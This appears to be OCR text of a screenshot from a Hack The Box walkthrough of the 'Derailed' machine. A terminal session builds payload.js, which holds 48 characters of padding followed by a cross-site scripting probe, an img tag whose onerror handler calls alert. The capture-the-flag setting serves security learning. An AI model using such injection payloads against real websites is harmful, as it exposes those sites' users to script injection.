 Applications Places System derailed.htb — Mozilla ... root@gibson Burp Suite Community ... Thu Jul 20, 11:35
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ python3 -c 'print("A"*48)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ python3 -c 'print("A"*48)' > payload.js
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ vi payload.js
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$ cat payload.js
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<img src=x onerror=alert('1');>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/derailed]
└──╼ [★]$
[0] 0:sudo- 1:bash*Z "parrot" 11:35 20-Jul-23